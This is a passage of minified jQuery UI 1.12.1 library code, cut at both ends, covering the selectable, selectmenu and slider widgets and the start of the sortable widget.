t=$.data(this,"selectable-item"),e=!1,i={};if(t&&t.element!==n.element[0]){i.left=t.left+n.elementPos.left;i.right=t.right+n.elementPos.left;i.top=t.top+n.elementPos.top;i.bottom=t.bottom+n.elementPos.top;"touch"===o.tolerance?e=!(i.left>l||i.right<a||i.top>h||i.bottom<r):"fit"===o.tolerance&&(e=i.left>a&&i.right<l&&i.top>r&&i.bottom<h);if(e){if(t.selected){n._removeClass(t.$element,"ui-selected");t.selected=!1}if(t.unselecting){n._removeClass(t.$element,"ui-unselecting");t.unselecting=!1}if(!t.selecting){n._addClass(t.$element,"ui-selecting");t.selecting=!0;n._trigger("selecting",s,{selecting:t.element})}}else{if(t.selecting)if((s.metaKey||s.ctrlKey)&&t.startselected){n._removeClass(t.$element,"ui-selecting");t.selecting=!1;n._addClass(t.$element,"ui-selected");t.selected=!0}else{n._removeClass(t.$element,"ui-selecting");t.selecting=!1;if(t.startselected){n._addClass(t.$element,"ui-unselecting");t.unselecting=!0}n._trigger("unselecting",s,{unselecting:t.element})}if(t.selected&&!s.metaKey&&!s.ctrlKey&&!t.startselected){n._removeClass(t.$element,"ui-selected");t.selected=!1;n._addClass(t.$element,"ui-unselecting");t.unselecting=!0;n._trigger("unselecting",s,{unselecting:t.element})}}}});return!1}},_mouseStop:function(e){var i=this;this.dragged=!1;$(".ui-unselecting",this.element[0]).each(function(){var t=$.data(this,"selectable-item");i._removeClass(t.$element,"ui-unselecting");t.unselecting=!1;t.startselected=!1;i._trigger("unselected",e,{unselected:t.element})});$(".ui-selecting",this.element[0]).each(function(){var t=$.data(this,"selectable-item");i._removeClass(t.$element,"ui-selecting")._addClass(t.$element,"ui-selected");t.selecting=!1;t.selected=!0;t.startselected=!0;i._trigger("selected",e,{selected:t.element})});this._trigger("stop",e);this.helper.remove();return!1}}),$.widget("ui.selectmenu",[$.ui.formResetMixin,{version:"1.12.1",defaultElement:"<select>",options:{appendTo:null,classes:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"},disabled:null,icons:{button:"ui-icon-triangle-1-s"},position:{my:"left top",at:"left bottom",collision:"none"},width:!1,change:null,close:null,focus:null,open:null,select:null},_create:function(){var t=this.element.uniqueId().attr("id");this.ids={element:t,button:t+"-button",menu:t+"-menu"};this._drawButton();this._drawMenu();this._bindFormResetHandler();this._rendered=!1;this.menuItems=$()},_drawButton:function(){var t,e=this,i=this._parseOption(this.element.find("option:selected"),this.element[0].selectedIndex);this.labels=this.element.labels().attr("for",this.ids.button);this._on(this.labels,{click:function(t){this.button.focus();t.preventDefault()}});this.element.hide();this.button=$("<span>",{tabindex:this.options.disabled?-1:0,id:this.ids.button,role:"combobox","aria-expanded":"false","aria-autocomplete":"list","aria-owns":this.ids.menu,"aria-haspopup":"true",title:this.element.attr("title")}).insertAfter(this.element);this._addClass(this.button,"ui-selectmenu-button ui-selectmenu-button-closed","ui-button ui-widget");t=$("<span>").appendTo(this.button);this._addClass(t,"ui-selectmenu-icon","ui-icon "+this.options.icons.button);this.buttonItem=this._renderButtonItem(i).appendTo(this.button);!1!==this.options.width&&this._resizeButton();this._on(this.button,this._buttonEvents);this.button.one("focusin",function(){e._rendered||e._refreshMenu()})},_drawMenu:function(){var i=this;this.menu=$("<ul>",{"aria-hidden":"true","aria-labelledby":this.ids.button,id:this.ids.menu});this.menuWrap=$("<div>").append(this.menu);this._addClass(this.menuWrap,"ui-selectmenu-menu","ui-front");this.menuWrap.appendTo(this._appendTo());this.menuInstance=this.menu.menu({classes:{"ui-menu":"ui-corner-bottom"},role:"listbox",select:function(t,e){t.preventDefault();i._setSelection();i._select(e.item.data("ui-selectmenu-item"),t)},focus:function(t,e){e=e.item.data("ui-selectmenu-item");if(null!=i.focusIndex&&e.index!==i.focusIndex){i._trigger("focus",t,{item:e});i.isOpen||i._select(e,t)}i.focusIndex=e.index;i.button.attr("aria-activedescendant",i.menuItems.eq(e.index).attr("id"))}}).menu("instance");this.menuInstance._off(this.menu,"mouseleave");this.menuInstance._closeOnDocumentClick=function(){return!1};this.menuInstance._isDivider=function(){return!1}},refresh:function(){this._refreshMenu();this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(this._getSelectedItem().data("ui-selectmenu-item")||{}));null===this.options.width&&this._resizeButton()},_refreshMenu:function(){var t=this.element.find("option");this.menu.empty();this._parseOptions(t);this._renderMenu(this.menu,this.items);this.menuInstance.refresh();this.menuItems=this.menu.find("li").not(".ui-selectmenu-optgroup").find(".ui-menu-item-wrapper");this._rendered=!0;if(t.length){t=this._getSelectedItem();this.menuInstance.focus(null,t);this._setAria(t.data("ui-selectmenu-item"));this._setOption("disabled",this.element.prop("disabled"))}},open:function(t){if(!this.options.disabled){if(this._rendered){this._removeClass(this.menu.find(".ui-state-active"),null,"ui-state-active");this.menuInstance.focus(null,this._getSelectedItem())}else this._refreshMenu();if(this.menuItems.length){this.isOpen=!0;this._toggleAttr();this._resizeMenu();this._position();this._on(this.document,this._documentClick);this._trigger("open",t)}}},_position:function(){this.menuWrap.position($.extend({of:this.button},this.options.position))},close:function(t){if(this.isOpen){this.isOpen=!1;this._toggleAttr();this.range=null;this._off(this.document);this._trigger("close",t)}},widget:function(){return this.button},menuWidget:function(){return this.menu},_renderButtonItem:function(t){var e=$("<span>");this._setText(e,t.label);this._addClass(e,"ui-selectmenu-text");return e},_renderMenu:function(s,t){var n=this,o="";$.each(t,function(t,e){var i;if(e.optgroup!==o){i=$("<li>",{text:e.optgroup});n._addClass(i,"ui-selectmenu-optgroup","ui-menu-divider"+(e.element.parent("optgroup").prop("disabled")?" ui-state-disabled":""));i.appendTo(s);o=e.optgroup}n._renderItemData(s,e)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-selectmenu-item",e)},_renderItem:function(t,e){var i=$("<li>"),s=$("<div>",{title:e.element.attr("title")});e.disabled&&this._addClass(i,null,"ui-state-disabled");this._setText(s,e.label);return i.append(s).appendTo(t)},_setText:function(t,e){e?t.text(e):t.html("&#160;")},_move:function(t,e){var i,s=".ui-menu-item";if(this.isOpen)i=this.menuItems.eq(this.focusIndex).parent("li");else{i=this.menuItems.eq(this.element[0].selectedIndex).parent("li");s+=":not(.ui-state-disabled)"}(i="first"===t||"last"===t?i["first"===t?"prevAll":"nextAll"](s).eq(-1):i[t+"All"](s).eq(0)).length&&this.menuInstance.focus(e,i)},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex).parent("li")},_toggle:function(t){this[this.isOpen?"close":"open"](t)},_setSelection:function(){var t;if(this.range){if(window.getSelection){(t=window.getSelection()).removeAllRanges();t.addRange(this.range)}else this.range.select();this.button.focus()}},_documentClick:{mousedown:function(t){!this.isOpen||$(t.target).closest(".ui-selectmenu-menu, #"+$.ui.escapeSelector(this.ids.button)).length||this.close(t)}},_buttonEvents:{mousedown:function(){var t;window.getSelection?(t=window.getSelection()).rangeCount&&(this.range=t.getRangeAt(0)):this.range=document.selection.createRange()},click:function(t){this._setSelection();this._toggle(t)},keydown:function(t){var e=!0;switch(t.keyCode){case $.ui.keyCode.TAB:case $.ui.keyCode.ESCAPE:this.close(t);e=!1;break;case $.ui.keyCode.ENTER:this.isOpen&&this._selectFocusedItem(t);break;case $.ui.keyCode.UP:t.altKey?this._toggle(t):this._move("prev",t);break;case $.ui.keyCode.DOWN:t.altKey?this._toggle(t):this._move("next",t);break;case $.ui.keyCode.SPACE:this.isOpen?this._selectFocusedItem(t):this._toggle(t);break;case $.ui.keyCode.LEFT:this._move("prev",t);break;case $.ui.keyCode.RIGHT:this._move("next",t);break;case $.ui.keyCode.HOME:case $.ui.keyCode.PAGE_UP:this._move("first",t);break;case $.ui.keyCode.END:case $.ui.keyCode.PAGE_DOWN:this._move("last",t);break;default:this.menu.trigger(t);e=!1}e&&t.preventDefault()}},_selectFocusedItem:function(t){var e=this.menuItems.eq(this.focusIndex).parent("li");e.hasClass("ui-state-disabled")||this._select(e.data("ui-selectmenu-item"),t)},_select:function(t,e){var i=this.element[0].selectedIndex;this.element[0].selectedIndex=t.index;this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(t));this._setAria(t);this._trigger("select",e,{item:t});t.index!==i&&this._trigger("change",e,{item:t});this.close(e)},_setAria:function(t){t=this.menuItems.eq(t.index).attr("id");this.button.attr({"aria-labelledby":t,"aria-activedescendant":t});this.menu.attr("aria-activedescendant",t)},_setOption:function(t,e){if("icons"===t){var i=this.button.find("span.ui-icon");this._removeClass(i,null,this.options.icons.button)._addClass(i,null,e.button)}this._super(t,e);"appendTo"===t&&this.menuWrap.appendTo(this._appendTo());"width"===t&&this._resizeButton()},_setOptionDisabled:function(t){this._super(t);this.menuInstance.option("disabled",t);this.button.attr("aria-disabled",t);this._toggleClass(this.button,null,"ui-state-disabled",t);this.element.prop("disabled",t);if(t){this.button.attr("tabindex",-1);this.close()}else this.button.attr("tabindex",0)},_appendTo:function(){var t=this.options.appendTo;return t=(t=(t=t&&(t.jquery||t.nodeType?$(t):this.document.find(t).eq(0)))&&t[0]?t:this.element.closest(".ui-front, dialog")).length?t:this.document[0].body},_toggleAttr:function(){this.button.attr("aria-expanded",this.isOpen);this._removeClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"closed":"open"))._addClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"open":"closed"))._toggleClass(this.menuWrap,"ui-selectmenu-open",null,this.isOpen);this.menu.attr("aria-hidden",!this.isOpen)},_resizeButton:function(){var t=this.options.width;if(!1===t)return this.button.css("width",""),void 0;if(null===t){t=this.element.show().outerWidth();this.element.hide()}this.button.outerWidth(t)},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width("").outerWidth()+1))},_getCreateOptions:function(){var t=this._super();t.disabled=this.element.prop("disabled");return t},_parseOptions:function(t){var i=this,s=[];t.each(function(t,e){s.push(i._parseOption($(e),t))});this.items=s},_parseOption:function(t,e){var i=t.parent("optgroup");return{element:t,index:e,value:t.val(),label:t.text(),optgroup:i.attr("label")||"",disabled:i.prop("disabled")||t.prop("disabled")}},_destroy:function(){this._unbindFormResetHandler();this.menuWrap.remove();this.button.remove();this.element.show();this.element.removeUniqueId();this.labels.attr("for",this.ids.element)}}]),$.widget("ui.slider",$.ui.mouse,{version:"1.12.1",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1;this._mouseSliding=!1;this._animateOff=!0;this._handleIndex=null;this._detectOrientation();this._mouseInit();this._calculateNewMax();this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content");this._refresh();this._animateOff=!1},_refresh:function(){this._createRange();this._createHandles();this._setupEvents();this._refreshValue()},_createHandles:function(){var t,e=this.options,i=this.element.find(".ui-slider-handle"),s=[],n=e.values&&e.values.length||1;if(i.length>n){i.slice(n).remove();i=i.slice(0,n)}for(t=i.length;t<n;t++)s.push("<span tabindex='0'></span>");this.handles=i.add($(s.join("")).appendTo(this.element));this._addClass(this.handles,"ui-slider-handle","ui-state-default");this.handle=this.handles.eq(0);this.handles.each(function(t){$(this).data("ui-slider-handle-index",t).attr("tabIndex",0)})},_createRange:function(){var t=this.options;if(t.range){!0===t.range&&(t.values?t.values.length&&2!==t.values.length?t.values=[t.values[0],t.values[0]]:$.isArray(t.values)&&(t.values=t.values.slice(0)):t.values=[this._valueMin(),this._valueMin()]);if(this.range&&this.range.length){this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max");this.range.css({left:"",bottom:""})}else{this.range=$("<div>").appendTo(this.element);this._addClass(this.range,"ui-slider-range")}"min"!==t.range&&"max"!==t.range||this._addClass(this.range,"ui-slider-range-"+t.range)}else{this.range&&this.range.remove();this.range=null}},_setupEvents:function(){this._off(this.handles);this._on(this.handles,this._handleEvents);this._hoverable(this.handles);this._focusable(this.handles)},_destroy:function(){this.handles.remove();this.range&&this.range.remove();this._mouseDestroy()},_mouseCapture:function(t){var i,s,n,o,e,a,r=this,l=this.options;if(l.disabled)return!1;this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()};this.elementOffset=this.element.offset();e={x:t.pageX,y:t.pageY};i=this._normValueFromMouse(e);s=this._valueMax()-this._valueMin()+1;this.handles.each(function(t){var e=Math.abs(i-r.values(t));if(e<s||s===e&&(t===r._lastChangedValue||r.values(t)===l.min)){s=e;n=$(this);o=t}});if(!1===this._start(t,o))return!1;this._mouseSliding=!0;this._handleIndex=o;this._addClass(n,null,"ui-state-active");n.trigger("focus");e=n.offset();a=!$(t.target).parents().addBack().is(".ui-slider-handle");this._clickOffset=a?{left:0,top:0}:{left:t.pageX-e.left-n.width()/2,top:t.pageY-e.top-n.height()/2-(parseInt(n.css("borderTopWidth"),10)||0)-(parseInt(n.css("borderBottomWidth"),10)||0)+(parseInt(n.css("marginTop"),10)||0)};this.handles.hasClass("ui-state-hover")||this._slide(t,o,i);return this._animateOff=!0},_mouseStart:function(){return!0},_mouseDrag:function(t){var e={x:t.pageX,y:t.pageY},e=this._normValueFromMouse(e);this._slide(t,this._handleIndex,e);return!1},_mouseStop:function(t){this._removeClass(this.handles,null,"ui-state-active");this._mouseSliding=!1;this._stop(t,this._handleIndex);this._change(t,this._handleIndex);this._handleIndex=null;this._clickOffset=null;return this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(t){var e,i;if("horizontal"===this.orientation){i=this.elementSize.width;e=t.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)}else{i=this.elementSize.height;e=t.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)}(t=1<(t=e/i)?1:t)<0&&(t=0);"vertical"===this.orientation&&(t=1-t);e=this._valueMax()-this._valueMin();i=this._valueMin()+t*e;return this._trimAlignValue(i)},_uiHash:function(t,e,i){var s={handle:this.handles[t],handleIndex:t,value:void 0!==e?e:this.value()};if(this._hasMultipleValues()){s.value=void 0!==e?e:this.values(t);s.values=i||this.values()}return s},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(t,e){return this._trigger("start",t,this._uiHash(e))},_slide:function(t,e,i){var s,n=this.value(),o=this.values();if(this._hasMultipleValues()){s=this.values(e?0:1);n=this.values(e);2===this.options.values.length&&!0===this.options.range&&(i=0===e?Math.min(s,i):Math.max(s,i));o[e]=i}i!==n&&!1!==this._trigger("slide",t,this._uiHash(e,i,o))&&(this._hasMultipleValues()?this.values(e,i):this.value(i))},_stop:function(t,e){this._trigger("stop",t,this._uiHash(e))},_change:function(t,e){if(!this._keySliding&&!this._mouseSliding){this._lastChangedValue=e;this._trigger("change",t,this._uiHash(e))}},value:function(t){if(!arguments.length)return this._value();this.options.value=this._trimAlignValue(t);this._refreshValue();this._change(null,0)},values:function(t,e){var i,s,n;if(1<arguments.length){this.options.values[t]=this._trimAlignValue(e);this._refreshValue();this._change(null,t)}else{if(!arguments.length)return this._values();if(!$.isArray(t))return this._hasMultipleValues()?this._values(t):this.value();i=this.options.values;s=t;for(n=0;n<i.length;n+=1){i[n]=this._trimAlignValue(s[n]);this._change(null,n)}this._refreshValue()}},_setOption:function(t,e){var i,s=0;if("range"===t&&!0===this.options.range)if("min"===e){this.options.value=this._values(0);this.options.values=null}else if("max"===e){this.options.value=this._values(this.options.values.length-1);this.options.values=null}$.isArray(this.options.values)&&(s=this.options.values.length);this._super(t,e);switch(t){case"orientation":this._detectOrientation();this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation);this._refreshValue();this.options.range&&this._refreshRange(e);this.handles.css("horizontal"===e?"bottom":"left","");break;case"value":this._animateOff=!0;this._refreshValue();this._change(null,0);this._animateOff=!1;break;case"values":this._animateOff=!0;this._refreshValue();for(i=s-1;0<=i;i--)this._change(null,i);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0;this._calculateNewMax();this._refreshValue();this._animateOff=!1;break;case"range":this._animateOff=!0;this._refresh();this._animateOff=!1}},_setOptionDisabled:function(t){this._super(t);this._toggleClass(null,"ui-state-disabled",!!t)},_value:function(){var t=this.options.value;return this._trimAlignValue(t)},_values:function(t){var e,i,s;if(arguments.length)return e=this.options.values[t],this._trimAlignValue(e);if(this._hasMultipleValues()){i=this.options.values.slice();for(s=0;s<i.length;s+=1)i[s]=this._trimAlignValue(i[s]);return i}return[]},_trimAlignValue:function(t){if(t<=this._valueMin())return this._valueMin();if(t>=this._valueMax())return this._valueMax();var e=0<this.options.step?this.options.step:1,i=(t-this._valueMin())%e,t=t-i;2*Math.abs(i)>=e&&(t+=0<i?e:-e);return parseFloat(t.toFixed(5))},_calculateNewMax:function(){var t=this.options.max,e=this._valueMin(),i=this.options.step;(t=Math.round((t-e)/i)*i+e)>this.options.max&&(t-=i);this.max=parseFloat(t.toFixed(this._precision()))},_precision:function(){var t=this._precisionOf(this.options.step);return t=null!==this.options.min?Math.max(t,this._precisionOf(this.options.min)):t},_precisionOf:function(t){var t=t.toString(),e=t.indexOf(".");return-1===e?0:t.length-e-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(t){"vertical"===t&&this.range.css({width:"",left:""});"horizontal"===t&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var e,i,t,s,n,o=this.options.range,a=this.options,r=this,l=!this._animateOff&&a.animate,h={};if(this._hasMultipleValues())this.handles.each(function(t){i=(r.values(t)-r._valueMin())/(r._valueMax()-r._valueMin())*100;h["horizontal"===r.orientation?"left":"bottom"]=i+"%";$(this).stop(1,1)[l?"animate":"css"](h,a.animate);if(!0===r.options.range)if("horizontal"===r.orientation){0===t&&r.range.stop(1,1)[l?"animate":"css"]({left:i+"%"},a.animate);1===t&&r.range[l?"animate":"css"]({width:i-e+"%"},{queue:!1,duration:a.animate})}else{0===t&&r.range.stop(1,1)[l?"animate":"css"]({bottom:i+"%"},a.animate);1===t&&r.range[l?"animate":"css"]({height:i-e+"%"},{queue:!1,duration:a.animate})}e=i});else{t=this.value();s=this._valueMin();n=this._valueMax();i=n!==s?(t-s)/(n-s)*100:0;h["horizontal"===this.orientation?"left":"bottom"]=i+"%";this.handle.stop(1,1)[l?"animate":"css"](h,a.animate);"min"===o&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:i+"%"},a.animate);"max"===o&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:100-i+"%"},a.animate);"min"===o&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:i+"%"},a.animate);"max"===o&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:100-i+"%"},a.animate)}},_handleEvents:{keydown:function(t){var e,i,s,n=$(t.target).data("ui-slider-handle-index");switch(t.keyCode){case $.ui.keyCode.HOME:case $.ui.keyCode.END:case $.ui.keyCode.PAGE_UP:case $.ui.keyCode.PAGE_DOWN:case $.ui.keyCode.UP:case $.ui.keyCode.RIGHT:case $.ui.keyCode.DOWN:case $.ui.keyCode.LEFT:t.preventDefault();if(!this._keySliding){this._keySliding=!0;this._addClass($(t.target),null,"ui-state-active");if(!1===this._start(t,n))return}}s=this.options.step;e=i=this._hasMultipleValues()?this.values(n):this.value();switch(t.keyCode){case $.ui.keyCode.HOME:i=this._valueMin();break;case $.ui.keyCode.END:i=this._valueMax();break;case $.ui.keyCode.PAGE_UP:i=this._trimAlignValue(e+(this._valueMax()-this._valueMin())/this.numPages);break;case $.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(e-(this._valueMax()-this._valueMin())/this.numPages);break;case $.ui.keyCode.UP:case $.ui.keyCode.RIGHT:if(e===this._valueMax())return;i=this._trimAlignValue(e+s);break;case $.ui.keyCode.DOWN:case $.ui.keyCode.LEFT:if(e===this._valueMin())return;i=this._trimAlignValue(e-s)}this._slide(t,n,i)},keyup:function(t){var e=$(t.target).data("ui-slider-handle-index");if(this._keySliding){this._keySliding=!1;this._stop(t,e);this._change(t,e);this._removeClass($(t.target),null,"ui-state-active")}}}}),$.widget("ui.sortable",$.ui.mouse,{version:"1.12.1",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(t,e,i){return e<=t&&t<e+i},_isFloating:function(t){return/left|right/.test(t.css("float"))||/inline|table-cell/.test(t.css("display"))},_create:function(){this.containerCache={};this._addClass("ui-sortable");this.refresh();this.offset=this.element.offset();this._mouseInit();this._setHandleClassName();this.ready=!0},_setOption:function(t,e){this._super(t,e);"handle"===t&&this._setHandleClassName()},_setHandleClassName:function(){var t=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle");$.each(this.items,function(){t._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle")})},_destroy:function(){this._mouseDestroy();for(var t=this.items.length-1;0<=t;t--)this.items[t].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(t,e){var i=null,s=!1,n=this;if(this.reverting)return!1;if(this.options.disabled||"static"===this.options.type)return!1;this._refreshItems(t);$(t.target).parents().each(function(){if($.data(this,n.widgetName+"-item")===n)return i=$(this),!1});if(!(i=$.data(t.target,n.widgetName+"-item")===n?$(t.target):i))return!1;if(this.options.handle&&!e){$(this.options.handle,i).find("*").addBack().each(function(){this===t.target&&(s=!0)});if(!s)return!1}this.currentItem=i;this._removeCurrentsFromItems();return!0},_mouseStart:function(t,e,i){var s,n,o=this.options;(this.currentContainer=this).refreshPositions();this.helper=this._createHelper(t);this._cacheHelperProportions();this._cacheMargins();this.scrollParent=this.helper.scrollParent();this.offset=this.currentItem.offset();this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left};$.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()});this.helper.css("position","absolute");this.cssPosition=this.helper.css("position");this.originalPosition=this._generatePosition(t);this.originalPageX=t.pageX;this.originalPageY=t.pageY;o.cursorAt&&this._adjustOffsetFromHelper(o.cursorAt);this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]};this.helper[0]!==this.currentItem[0]&&this.currentItem.hide();this._createPlaceholder();o.containment&&this._setContainment();if(o.cursor&&"auto"!==o.cursor){n=this.document.find("body");this.storedCursor=n.css("cursor");n.css("cursor",o.cursor);this.storedStylesheet=$("<style>*{ cursor: "+o.cursor+" !important; }</style>").appendTo(n)}if(o.opacity){this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity"));this.helper.css("opacity",o.opacity)}if(o.zIndex){this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex"));this.helper.css("zIndex",o.zIndex)}this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset());this._trigger("start",t,this._uiHash());this._preserveHelperProportions||this._cacheHelperProportions();if(!i)for(s=this.containers.length-1;0<=s;s--)this.containers[s]._trigger("activate",t,this._uiHash(this));$.ui.ddmanager&&($.ui.ddmanager.current=this);$.ui.ddmanager&&!o.dropBehaviour&&$.ui.ddmanager.prepareOffsets(this,t);this.dragging=!0;this._addClass(this.helper,"ui-sortable-helper");this._mouseDrag(t);return!0},_mouseDrag:function(t){var e,i,s,n,o=this.options,a=!1;this.position=this._generatePosition(t);this.positionAbs=this._convertPositionTo("absolute");this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs);if(this.options.scroll){if(this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName){this.overflowOffset.top+this.scrollParent[0].offsetHeight-t.pageY<o.scrollSensitivity?this.scrollParent[0].scrollTop=a=this.scrollParent[0].scrollTop+o.scrollSpeed:t.pageY-this.overflowOffset.top<o.scrollSensitivity&&(this.scrollParent[0].scrollTop=a=this.scrollParent[0].scrollTop-o.scrollSpeed);this.overflowOffset.left+this.scrollParent[0].offsetWidth-t.pageX<o.scrollSensitivity?this.scrollParent[0].scrollLeft=a=this.scrollParent[0].scrollLeft+o.scrollSpeed:t.pageX-this.overflowOffset.left<o.scrollSensitivity&&(this.scrollParent[0].scrollLeft=a=this.scrollParent[0].scrollLeft-o.scrollSpeed)}else{t.pageY-this.document.scrollTop()<o.scrollSensitivity?a=this.document.scrollTop(this.document.scrollTop()-o.scrollSpeed):this.window.height()-(t.pageY-this.document.scrollTop())<o.scrollSensitivity&&(a=this.document.scrollTop(this.document.scrollTop()+o.scrollSpeed));t.pageX-this.document.scrollLeft()<o.scrollSensitivity?a=this.document.scrollLeft(this.document.scrollLeft()-o.scrollSpeed):this.window.width()-(t.pageX-this.document.scrollLeft())<o.scrollSensitivity&&(a=this.document.scrollLeft(this.document.scrollLeft()+o.scrollSpeed))}!1!==a&&$.ui.ddmanager&&!o.dropBehaviour&&$.ui.ddmanager.prepareOffsets(this,t)}this.positionAbs=this._convertPositionTo("absolute");this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px");this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px");for(e=this.items.length-1;0<=e;e--){s=(i=this.items[e]).item[0];n=this._intersectsWithPointer(i);if(n&&(i.instance===this.currentContainer&&!(s===this.currentItem[0]||this.placeholder[1===n?"next":"prev"]()[0]===s||$.contains(this.placeholder[0],s)||"semi-dynamic"===this.options.type&&$.contains(this.element[0],s)))){this.direction=1===n?"down":"up";if("pointer"!==this.options.tolerance&&!this._intersectsWithSides(i))break;this._rearrange(t,i);this._trigger("change",t,this._uiHash());break}}this._contactContainers(t);$.ui.ddmanager&&$.ui.ddmanager.drag(this,t);this._trigger("sort",t,this._uiHash());this.lastPositionAbs=this.positionAbs;return!1},_mouseStop:function(t,e){if(t){$.ui.ddmanager&&!this.options.dropBehaviour&&$.ui.ddmanager.drop(this,t);if(this.options.revert){var i=this,s=this.placeholder.offset(),n=this.options.axis,o={};n&&"x"!==n||(o.left=s.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft));n&&"y"!==n||(o.top=s.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop));this.reverting=!0;$(this.helper).animate(o,parseInt(this.options.revert,10)||500,function(){i._clear(t)})}else this._clear(t,e);return!1}},cancel:function(){if(this.dragging){this._mouseUp(new $.Event("mouseup",{target:null}));if("original"===this.options.helper){this.currentItem.css(this._storedCSS);this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();for(var t=this.containers.length-1;0<=t;t--){this.containers[t]._trigger("deactivate",null,this._uiHash(this));if(this.containers[t].containerCache.over){this.containers[t]._trigger("out",null,this._uiHash(this));this.containers[t].containerCache.over=0}}}if(this.placeholder){this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]);"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove();$.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null});this.domPosition.prev?$(this.domPosition.prev).after(this.currentItem):$(this.domPosition.parent).prepend(this.currentItem)}return this},serialize:function(e){var t=this._getItemsAsjQuery(e&&e.connected),i=[];e=e||{};$(t).each(function(){var t=($(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[\-=_](.+)/);t&&i.push((e.key||t[1]+"[]")+"="+(e.key&&e.expression?t[1]:t[2]))});!i.length&&e.key&&i.push(e.key+"=");return i.join("&")},toArray:function(t){var e=this._getItemsAsjQuery(t&&t.connected),i=[];t=t||{};e.each(function(){i.push($(t.item||this).attr(t.attribute||"id")||"")});return i},_intersectsWith:function(t){var e=this.positionAbs.left,i=e+this.helperProportions.width,s=this.positionAbs.top,n=s+this.helperProportions.height,o=t.left,a=o+t.width,r=t.top,l=r+t.height,h=this.offset.click.top,c=this.offset.click.left,h="x"===this.options.axis||r<s+h&&s+h<l,c="y"===this.options.axis||o<e+c&&e+c<a;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>t[this.floating?"width":"height"]?h&&c:o<e+this.helperProportions.width/2&&i-this.helperProportions.width/2<a&&r<s+this.helperProportions.height/2&&n-this.helperProportions.height/2<l},_intersectsWithPointer:function(t){var e="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top,t.height),t="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left,t.width);if(!(e&&t))return!1;e=this._getDragVerticalDirection();t=this._getDragHorizontalDirection();return this.floating?"right"===t||"down"===e?2:1:e&&("down"===e?2:1)},_intersectsWithSides:function(t){var e=this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top+t.height/2,t.height),t=this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left+t.width/2,t.width),i=this._getDragVerticalDirection(),s=this._getDragHorizontalDirection();return this.floating&&s?"right"===s&&t||"left"===s&&!t:i&&("down"===i&&e||"up"===i&&!e)},_getDragVerticalDirection:function(){var t=this.positionAbs.top-this.lastPositionAbs.top;return 